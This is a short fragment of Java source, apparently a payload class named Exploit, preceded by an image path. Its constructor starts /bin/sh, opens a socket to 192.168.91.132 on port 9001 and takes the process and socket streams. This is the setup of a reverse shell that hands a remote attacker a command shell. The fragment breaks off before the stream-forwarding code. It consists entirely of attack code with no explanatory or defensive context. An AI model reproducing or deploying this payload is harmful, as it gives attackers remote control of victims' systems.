 public Exploit() throws Exception {
String host="192.168.91.132";
int port=9001;
String cmd="/bin/sh";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),
pe=p.getErrorStream(),
si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();